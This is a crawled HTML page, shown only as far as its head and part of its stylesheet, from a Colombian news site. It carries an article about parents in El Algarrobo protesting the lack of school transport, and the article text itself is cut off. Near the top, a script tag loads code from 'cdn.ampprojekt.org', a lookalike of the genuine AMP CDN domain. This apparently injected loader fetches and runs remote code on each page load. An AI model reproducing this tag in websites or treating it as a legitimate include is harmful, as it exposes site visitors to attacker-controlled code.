

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/
body_size: 16805
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2022-03-23T12:04:10+00:00" />
	<meta property="article:modified_time" content="2022-03-23T12:04:12+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1781" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yesenia Bayona" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yesenia Bayona" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#article","isPartOf":{"@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/"},"author":{"name":"Yesenia Bayona","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee"},"headline":"Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar","datePublished":"2022-03-23T12:04:10+00:00","dateModified":"2022-03-23T12:04:12+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/"},"wordCount":273,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-scaled.jpg","keywords":["El Algarrrobo","Elisabeth Ojeda","Orocué","Secretaría de educación de Casanare","Transporte Escolar Casanare"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/","url":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/","name":"Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#primaryimage"},"image":{"@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-scaled.jpg","datePublished":"2022-03-23T12:04:10+00:00","dateModified":"2022-03-23T12:04:12+00:00","breadcrumb":{"@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/03/Protesta-IE-El-Algarrobo-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee","name":"Yesenia Bayona","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","caption":"Yesenia Bayona"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Padres de Familia de El Algarrobo protestaron por falta de Transporte Escolar del feed" href="https://lareporteria.com/2022/03/23/padres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2022%2F03%2F23%2Fpadres-de-familia-de-el-algarrobo-protestaron-por-falta-de-transporte-escolar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-video-inline-css' type='text/css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/video/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { 